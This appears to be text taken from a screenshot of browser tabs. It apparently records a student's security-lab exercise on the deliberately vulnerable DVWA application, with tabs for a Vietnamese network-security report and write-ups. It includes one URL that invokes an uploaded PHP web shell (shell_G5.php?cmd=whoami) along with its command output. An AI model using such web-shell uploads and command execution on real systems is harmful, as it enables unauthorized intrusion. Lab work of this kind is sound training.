 BaoCaoAnNinhMang - Go
(101) Tuyệt Thế Kiếm T
Writeups-and-Walkthroug
localhost/dvwa/hackable/
Tạo trang HTML theo mẫu
Messenger
10.10.1.240/hackable/uploads/shell_G5.php?cmd=whoami
mhuyy\mhuyy